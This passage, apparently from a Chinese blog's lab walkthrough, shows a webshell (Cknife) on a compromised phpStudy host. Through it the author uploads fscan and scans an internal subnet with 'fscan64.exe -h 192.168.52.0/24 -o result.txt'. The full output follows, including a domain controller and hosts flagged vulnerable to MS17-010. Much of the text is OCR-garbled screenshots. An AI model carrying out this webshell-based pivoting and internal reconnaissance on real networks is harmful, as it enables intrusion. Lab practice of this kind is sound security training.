| - 🌆 phpStudy | 🎴 phpMyAdmin  | 2019-10-13 08:39:26 |                       | 0777               |
|              | \mu yxcms     | 2019-10-13 09:01:07 |                       | 0777               |
|              | 🧮 111.exe     | 2021-07-12 15:28:14 | 17920                 | 0777               |
| yxcms        | 🗐 111.php     | 2021-07-12 14:58:18 | 32                    | 0666               |
| <i>Ф</i> .   | 🗐 beifen.rar  | 2019-10-13 09:05:39 | 3142807               | 0666               |
|              | 🗐 l.php       | 2014-02-27 15:02:21 | 21201                 | 0666               |
|              | 🗐 phpinfo.php | 2013-05-09 12:56:36 | 23                    | 0666               |
|              |               |                     |                       |                    |
|              |               |                     |                       |                    |
|              |               |                     |                       |                    |
|              |               |                     |                       |                    |
|              |               |                     |                       |                    |
|              |               |                     | https://blog.csdn.n   | et/weixin 39190897 |
|              |               |                     | indpointerogrood init |                    |

2、上传 fscan64.exe 文件到跳板机上:

| Cknife 1.0 Release |                 | -                   |                     | _ 🗆 X              |
|--------------------|-----------------|---------------------|---------------------|--------------------|
| 列表 192.168.92.130  |                 |                     |                     |                    |
| C:\phpStudy\WWW\   |                 |                     |                     | 读取                 |
| - 🗢 C:             | 文件              | 时间                  | 大小                  | 属性                 |
| - 🎍 phpStudy       | 📗 phpMyAdmin    | 2019-10-13 08:39:26 |                     | 0777               |
| - 🚺 WWW            | \mu yxcms       | 2019-10-13 09:01:07 | 4096                | 0777               |
|                    | 🗐 111.exe       | 2021-07-12 15:28:14 | 17920               | 0777               |
| ⇒ D·               | 🗐 111.php       | 2021-07-12 14:58:18 | 32                  | 0666               |
|                    | 🗉 beifen.rar    | 2019-10-13 09:05:39 | 3142807             | 0666               |
|                    | 🗐 fscan64.exe 🥌 | 2021-07-14 16:08:25 | 5107200             | 0777               |
|                    | 🗐 l.php         | 2014-02-27 15:02:21 | 21201               | 0666               |
|                    | 🗐 phpinfo.php   | 2013-05-09 12:56:36 | 23                  | 0666               |
|                    |                 |                     | https://blog.csdn.n | et/weixin_39190897 |

3、在 Cknife 中打开命令终端,执行命令 fscan64.exe -h 192.168.52.0/24 -o result.txt,进行内网信息探测:



4、下载并打开程序运行结果 result.txt,可以看到如下搜集到的全面的内网信息:

| 🥘 result.txt - 记事本            |
|-------------------------------|
| 文件(E) 编辑(E) 格式(Q) 查看(业) 帮助(且) |
| 192.168.52.138:445 open       |
| 192.168.52.143:139 open       |
| 192.168.52.138:88 open        |
| 192.168.52.141:7001 open      |
| 192.168.52.143:3306 open      |
| 192.168.52.141:445 open       |
| 192.168.52.143:445 open       |
| 192.168.52.141:139 open       |
| 192.168.52.138:139 open       |
| 192.168.52.143:135 open       |
| 192.168.52.141:135 open       |
| 192.168.52.141:21 open        |
| 192.168.52.143:80 open        |
| 192.168.52.138:80 open        |
| 192.168.52.141:8099 open      |
| 192.168.52.141:7002 open      |
| 192.168.52.138:135 open       |
| 192.168.52.141:8098 open      |
| NetInfo:                      |

. . . . . . . . . [\*]192.168.52.143 [->]stu1 [->]192.168.52.143 [->]169.254.129.186 [->]192.168.92.130 NetInfo: [\*]192.168.52.138 [->]owa [->]192.168.52.138 [\*] 192.168.52.143 🛛 \_\_MSBROWSE\_ \STU1 Windows 7 Professional 7601 Service Pack 1 [+] 192.168.52.143 MS17-010 (Windows 7 Professional 7601 Service Pack 1) NetInfo: [\*]192.168.52.141 [->]root-tvi862ubeh [->]192.168.52.141 [\*] WebTitle:http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor [\*] 192.168.52.141 GOD\SNTL\_ROOT-TVI86

附上所有结果:

| 192.168.52.138:445 open                                                                                       |
|----------------------------------------------------------------------------------------------------|
| 192.168.52.143:139 open                                                                                       |
| 192.168.52.138:88 open                                                                                        |
| 192.168.52.141:7001 open                                                                                      |
| 192.168.52.143:3306 open                                                                                      |
| 192.168.52.141:445 open                                                                                       |
| 192.168.52.143:445 open                                                                                       |
| 192.168.52.141:139 open                                                                                       |
| 192.168.52.138:139 open                                                                                       |
| 192.168.52.143:135 open                                                                                       |
| 192.168.52.141:135 open                                                                                       |
| 192.168.52.141:21 open                                                                                        |
| 192.168.52.143:80 open                                                                                        |
| 192.168.52.138:80 open                                                                                        |
| 192.168.52.141:8099 open                                                                                      |
| 192.168.52.141:7002 open                                                                                      |
| 192.168.52.138:135 open                                                                                       |
| 192.168.52.141:8098 open                                                                                      |
| NetInfo:                                                                                                    |
| [*]192.168.52.143                                                                                             |
| [->]stu1                                                                                                    |
| [->]192.168.52.143                                                                                            |
| [->]169.254.129.186                                                                                           |
| [->]192.168.92.130                                                                                            |
| NetInfo:                                                                                                    |
| [*]192.168.52.138                                                                                             |
| [->]owa                                                                                                    |
| [->]192.168.52.138                                                                                            |
| [*] 192.168.52.143MSBROWSE_\STU1 Windows 7 Professional 7601 Service Pack 1                                   |
| [+] 192.168.52.143 MS17-010 (Windows 7 Professional 7601 Service Pack 1)                                      |
| NetInfo:                                                                                                    |
| [*]192.168.52.141                                                                                             |
| [->]root-tvi862ubeh                                                                                           |
| [->]192.168.52.141                                                                                            |
| [*] WebTitle:http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor                 |
| [*] 192.168.52.141 GOD\SNTL_ROOT-TVI86                                                                        |
| [+] 192.168.52.138 MS17-010 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)                           |
| [*] 192.168.52.138 [+]DC GOD\OWA Windows Server 2008 R2 Datacenter 7601 Service Pack 1                        |
| [+] 192.168.52.141 MS17-010 (Windows Server 2003 3790)                                                        |
| [*] WebTitle:http://192.168.52.138 code:200 len:4 title:IIS7                                                  |
| [*] WebTitle:http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel |
| [*] WebTitle:http://192.168.52.143   code:200 len:21   title:phpStudy 探针 2014                                 |
| [+] ftp://192.168.52.141:21:anonymous                                                                         |

可以看到,扫描结果里包括了几大类信息:

- 1. 扫描的内网网段里存活的主机 IP 及其开放的端口;
- 2. 扫描的内网网段里主机的名称、MS17-010 永恒之蓝等漏洞扫描结果(两台主机存在该漏洞);
- 3. 扫描的内网网段里主机开放的 Web 服务的标题、端口地址!

此处验证下扫描到的几个内网 Web 服务是否真实存在:

| C 写文章-CSDN博客                                   | imes The page must be viewed over a $	imes$ Sentinel Keys License Monitor | × phpStudy 探针 2014 | × + |      |
|------------------------------------------------|---------------------------------------------------------------------------|--------------------|-----|------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 0 8 192.168.52.141:8099                                                   |                    | 嬲 ☆ | Q 搜索 |
| The page must                                  | be viewed over a secure channel                                           |                    |     |      |

| The page you are                                                                           | e trying to access is secured                                                                                                    | d with Secure Sockets                                                                                                    | Layer (SSL).                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| lease try the fo                                                                           | ollowing:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
| • Type http<br>press ENT                                                                   | <b>ps://</b> at the beginning of th<br>TER.                                                                                                    | ne address you are atte                                                                                                    | empting to reach and                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
| ITTP Error 403.4<br>nternet Informat                                                       | 4 - Forbidden: SSL is required<br>tion Services (IIS)                                                                                                    | d to view this resource                                                                                                    | 2.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
| echnical Informa                                                                           | ation (for support personnel)                                                                                                    | )                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
| <ul> <li>Go to Mic<br/>HTTP and</li> <li>Open IIS<br/>topics titl<br/>Error Mes</li> </ul> | rosoft Product Support Serv<br>d 403.<br>Help, which is accessible in<br>ded About Security, Secure<br>essages.                                                                                                    | <u>vices</u> and perform a title<br>n IIS Manager (inetmgr)<br>e <b>Sockets Layer (SSL</b> )                                                                                                    | le search for the words<br>), and search for<br>), and <b>About Custom</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
|                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
|                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
| 与义卓-CSDN推                                                                                  | 專各 × Ine p                                                                                                    | page must be viewed                                                                                                    | over a × Sentinel Ke                                                                                                    | eys License Monitor                                                                                                    | x phpStudy J### 2014                                                                                                    | × +                                                                                                    |                    |
| $\cdot \rightarrow c$                                                                      | ⓐ ○ 🗞 192.168                                                                                                    | 8.52.141:7002                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 騾 ☆ ♀                                                                                                    | 、搜索                |
|                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |
| × The pag                                                                                  | ge must be viewed over a $	imes$                                                                                                    | Sentinel Keys Licens                                                                                                    | e Monitor × phpSt                                                                                                    | udy 探针 2014                                                                                                    | × +                                                                                                    |                                                                                                    |                    |
| × The page 2010                                                                            | ge must be viewed over a ×<br>52.143                                                                                                    | Sentinel Keys Licens                                                                                                    | e Monitor × phpSt                                                                                                    | udy 探针 2014                                                                                                    | × +<br>器☆ Q.搜索                                                                                                    |                                                                                                    | 11_05150           |
| <ul> <li>× The page</li> <li>№ 192.168.5</li> </ul>                                        | ge must be viewed over a ×<br>52.143<br><b>phpStudy</b> 拸                                                                                                    | Sentinel Keys Licens<br><del> 花年十</del> for <u>phpStudy</u>                                                                                                    | e Monitor × phpSt                                                                                                    | udy 探针 2014                                                                                                    | × +<br>驟☆ Q搜索<br>not 不想                                                                                                    | 显示 phpStudy 探针                                                                                                    | ۱۱۱ <u>-</u> ۵۶130 |
| × The page 28 192.168.5                                                                    | ge must be viewed over a ×<br>52.143<br>phpStudy 抒<br>服务器参数                                                                                                    | Sentinel Keys Licens<br><del> 茶年十 for <u>phpStudy</u></del>                                                                                                    | e Monitor × phpSt                                                                                                    | udy 探针 2014                                                                                                    | × +<br>驟☆ Q搜索<br>not不想                                                                                                    | 显示 phpStudy 探针                                                                                                    | 1.00100            |
| × The pag                                                                                  | ge must be viewed over a ×<br>52.143<br>phpStudy 好<br>服务器域名/IP地址 192                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.                                                                                                    | e Monitor × phpSt<br><u>7 2014</u><br>.143)                                                                                                    | udy 探针 2014                                                                                                    | × +<br>鬷 ☆ Q 搜索<br>not 不想                                                                                                    | 望示 phpStudy 探针                                                                                                    | 11_03133           |
| × The page 2010                                                                            | ge must be viewed over a ×<br>52.143<br><b>phpStudy 抒</b><br>服务器域名/IP地址 192<br>服务器标识 Wr                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>rdows NT STU1 6.1 build                                                                                                    | se Monitor × phpSt<br>2014<br>(143)<br>7601 (Windows 7 Business                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586                                                                                                    | × +<br>器 ☆ Q 搜索<br>not 不想                                                                                                    | 望示 phpStudy 探社                                                                                                    |                    |
| × The page 192.168.5                                                                       | ge must be viewed over a ×<br>52.143<br><b>phpStudy 好</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器操作系统 Wr                                                                                                    | Sentinel Keys Licens<br>不干 for phpStudy<br>2.168.52.143(192.168.52.<br>rdows NT STU1 6.1 build<br>rdows 内核版本: NT                                                                                                    | se Monitor × phpSt<br><b>72014</b><br>.143)<br>7601 (Windows 7 Business                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 不想                                                                                                    | 显示 phpStudy 探针<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The pag<br>& 192.168.5                                                                   | ge must be viewed over a ×<br>52.143<br><b>phpStudy 好</b><br>服务器域名/IP地址 192<br>服务器城名/IP地址 192<br>服务器操作系统 Wr<br>服务器语言 <sup>2</sup>                                                                                                    | Sentinel Keys Licens<br>不午 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STU1 6.1 buid<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2                                                                                                    | e Monitor × phpSt<br>2014<br>143)<br>7601 (Windows 7 Business<br>1.7,zh-HK;q=0.5,en-US;q=0.                                                                                                    | udy 探针 2014<br>Edition Struce Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器满口                                                                                                    | × +<br>課 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80                                                                                                    | 显示 phpStudy 探社<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The pag<br>& 192.168.5                                                                   | ge must be viewed over a ×<br>52.143<br><b>phpStudy 抒</b><br>服务器域名/IP地址 192<br>服务器操作系统 Wr<br>服务器语言 2 <sup>h-</sup><br>q=1<br>服务器语言 2 <sup>f-</sup>                                                                                                    | Sentinel Keys Licens<br>不午 for phpStudy<br>2.168.52.143(192.168.52.<br>1dows NT STU1 6.1 buid<br>1dows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1                                                                                                    | e Monitor × phpSt<br>2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.                                                                                                    | udy 探针 2014<br>Edition SErvice Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径                                                                                                    | × +<br>課 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStudy/WWW                                                                                                    | 增示 phpStudy 探针<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The pag<br>& 192.168.5                                                                   | ge must be viewed over a ×<br>52.143<br><b>phpStudy 芬</b><br>服务器域名/IP地址 192<br>服务器标识 Wir<br>服务器语言 2h-<br>服务器连机名 STU<br>管理员邮箱 adr                                                                                                    | Sentinel Keys Licens<br>不午十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STU1 6.1 buid<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>nin@phpStudy.net                                                                                                    | e Monitor × phpSt<br><b>2014</b><br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.                                                                                                    | udy 探针 2014<br>Edition University 2014<br>Edition University 2014<br>Edition University 2014<br>服务器解译引擎<br>服务器解译引擎<br>服务器解译引擎<br>编对路径<br>集升路径                                                                                                  | × +<br>器 ☆ Q 搜索<br>not <b></b> #<br>not <b></b> #<br>Apache/2.4.23 (Wn32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp                                                                                                    | 增示 phpStudy 探针<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The page<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器语言 2h-<br>服务器语言 2h-<br>服务器语言 3rd<br>管理员邮箱 adr                                                                                                    | Sentinel Keys Licens<br>不午 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net                                                                                                    | se Monitor × phpSt<br>2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.                                                                                                    | udy 探针 2014<br>Edition Service Pack 1), 586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>第 探针路径                                                                                                    | × +<br>器 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStud/WWW<br>C:/phpStud/WWW/Lphp                                                                                                    | !显示.phpStudy 探社<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The page<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器操作系统 Wr<br>服务器语言 <sup>2</sup> h-<br>服务器连机名 STI<br>管理员邮箱 adr<br><b>PHP已编译模块检测</b><br>Core bemath calen<br>odbc pcre Reflect<br>SimpleXML wddx xm<br>pdo_mysq1 pdo_eqli                                                                                                    | Sentinel Keys Licens<br>不任十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STU1 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ion session stam.<br>1 xmlreader xmlwi<br>te sqlite3 xmlrpd                                                                                                    | ereg filter ftp h<br>dard mysqlnd token<br>riter apache2handle.<br>c xel mhash                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径                                                                                                    | × +<br>器 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStud/WWW<br>C:/phpStud/WWW/Lphp                                                                                                    | 聖示 phpStudy 探针<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The pag<br>№ 192.168.5                                                                   | ge must be viewed over a ×<br>52.143<br><b>DhpStudy 抒</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器语言 之<br>中<br>服务器连机名 STI<br>服务器主机名 STI<br>管理员邮箱 adr<br><b>PHP已编译模块检测</b><br>Core bcmath calem<br>odbc pcre Reflect<br>SimpleXML wdax xm<br>pdo_mysql pdo_sqli                                                                                                    | Sentinel Keys Licens<br>不午 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>iion session stand<br>1 xmlreader xmlwi<br>te sqlite3 xmlro                                                                                                    | e Monitor × phpSt<br>2014<br>143)<br>7601 (Windows 7 Business<br>1.7,zh-HK;q=0.5,en-US;q=0.<br>dard mysqlnd token<br>riter apache2handle:<br>c xsl mhash                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器满口<br>绝对路径<br>探针路径                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>rypt SPL<br>ml dom PDO bz2<br>thnet gd mbstring my                                                                                                    | 비교규 phpStudy f왔tt<br>enSSL/1.0.2j PHP/5.4.45                                                                                                    |                    |
| × The pag<br>& 192.168.5                                                                   | ge must be viewed over a ×<br>52.143<br><b>phpStudy 抒</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器语言 2h-<br>q=1<br>服务器主机名 STI<br>管理员邮箱 adr<br>PHP已编译模块检测<br>Core bcmath calen<br>core bcmath calen<br>core bcmath calen | Sentinel Keys Licens<br>不午 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>iion session stand<br>i xmlreader xmlwp<br>te sqlite3 xmlrpo                                                                                                    | ereg filter ftp h<br>dard mysqlnd token<br>riter apache2handle.<br>c xsl mhash                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>izer zip zib libb<br>r: Phar curl com_de                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Wn32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>Spinet gd mbstring my<br>sion) :                                                                                                    | 문화규 phpStudy 1%tt<br>enSSL/1.0.2j PHP/5.4.45<br>eq1 mysqli                                                                                                    |                    |
| × The pag<br>& 192.168.5                                                                   | ge must be viewed over a ×<br>52.143<br><b>DhpStudy 抒</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器语言 2h-<br>服务器语言 2h-<br>服务器通机名 STU<br>管理员邮箱 adr<br>PHPC编译极块检测<br>Core bcmath calent<br>odbc pret Reflect<br>SimpleXML wddx xm<br>pdo_mysql pdo_sqlii<br>PHP信息 (phpinfo) :<br>PHP运行方式:                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>-CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net                                                                                                    | e Monitor × phpSt<br>2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.<br>.7,zh-HK;q=0.5,en-US;q=0.<br>ereg filter ftp h<br>dard mysqlnd token<br>riter apache2handle.<br>c xsl mhash<br>PHPINFO<br>APACHE2HANDLER                                                                                                    | udy 探针 2014<br>Edition S=rvice Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>排探针路径<br>PHP版本 (php_ver<br>脚本占用最大内存                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 乔想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>Sion) :<br>(memory_limt) :                                                                                                    | 월示 phpStudy 探험<br>enSSL/1.0.2j PHP/5.4.45<br>eq1 mysqli<br>5.4.45<br>128M                                                                                                    |                    |
| × The pace<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器体系 Wr<br>服务器操作系统 Wr<br>服务器通言 2h-<br>服务器通言 2h-<br>服务器通机名 STU<br>管理员邮箱 adr<br>PHP已编译模块检测<br>Core bcmath calent<br>odbc prer Reflect<br>SimpleXML wddx xm<br>pdo_mysql pdo_sqli<br>PHP信息 (phpinfo) :<br>PHP空全模式 (safe_mode                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ion session stand<br>1 xmlreader xmlw;<br>te sqlite3 xmlrpd<br>e) :                                                                                                    | e Monitor × phpSt<br>2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.<br>dard mysqlnd token<br>riter apache2handler<br>c xal mhash<br>PHPINFO<br>APACHE2HANDLER<br>×                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>第针路径<br>PHP版本 (php_ver<br>脚本占用最大内存<br>POST方法提交最大                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 乔想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>c:/phpStudy/WWW/Lphp<br>c:/phpStudy/WWW/Lphp                                                                                                    | التحت phpStudy f%t1           enSSL/1.0.2j PHP/5.4.45           aql         mysqli           5,4.45         128M           8M                                                                                                    |                    |
| × The pace<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器体名/IP地址 192<br>服务器体系 Wir<br>服务器语言 2h-<br>服务器语言 2h-<br>服务器通信 2h-<br>同時<br>服务器通信 2h-<br>同時<br>和子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ison session stand<br>1 xmlreader xmlw;<br>te sqlite3 xmlrpd<br>e) :<br>d_max_filesize) :                                                                                                    | e Monitor × phpSt<br>2014<br>143)<br>7601 (Windows 7 Business<br>7,zh-HK;q=0.5,en-US;q=0.<br>1,7,zh-HK;q=0.5,en-US;q=0.<br>ereg filter ftp h<br>dard mysqlnd token<br>riter apache2handler<br>c xsl mhash<br>PHPINFO<br>APACHE2HANDLER<br>×<br>2M                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) :586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>算术针路径<br>PHP版本 (php_ver<br>脚本占用最大内存<br>POST方法提交最大<br>浮点型数据显示的:                                                                                        | × +<br>驟 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>Sion):<br>(memory_limit):<br>: : : : : ::::::::::::::::::::::::::                                                                                                    | التات المراجعة           التات المراجعة           eq1         mysqli           5.4.45           128M           8M           14                                                                                                    |                    |
| × The pace<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器体名/IP地址 192<br>服务器体名/IP地址 192<br>服务器操作系统 Wir<br>服务器语言 2h-<br>服务器注机名 STI<br>管理员邮箱 adr<br>PHP已编译模块检测<br>Core bcmath calen<br>odbc pcre Reflect<br>SimpleXML wddx xm<br>pdc_mysql pdc_sqli<br>PHP信息 (phpinfo) :<br>PHP运行方式:<br>PHP安全模式 (safe_mode<br>上传文件最大限制 (uploa<br>脚本超时时间 (max_exec                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STU1 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ion session stand<br>1 xmlreader xmlw;<br>te sqlite3 xmlrpd<br>e) :<br>d_max_filesize) :<br>cution_time) :                                                                                                    | e Monitor × phpSt<br>2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.<br>.7,zh-HK;q=0.5,en-US;q=0.<br>ereg filter ftp h<br>dard mysqlnd token<br>riter apache2handler<br>o xsl mhash<br>PHPINFO<br>APACHE2HANDLER<br>×<br>2M<br>30₺9                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>算深针路径<br>PHP版本 (php_ver<br>脚本占用最大内存<br>POST方法提交最大<br>浮点型数据显示的<br>socket超时时时(c                                                                         | × +<br>驟 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStud//WWW<br>C:/phpStud//WWW<br>C:/phpStud//WWW/Lphp<br>Sion):<br>(memory_limit):<br>(memory_limit):<br>(環制 (post_max_size):<br>自效位数 (precision):<br>lefault_socket_timeout):                                                                                                    | IIII IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    |                    |
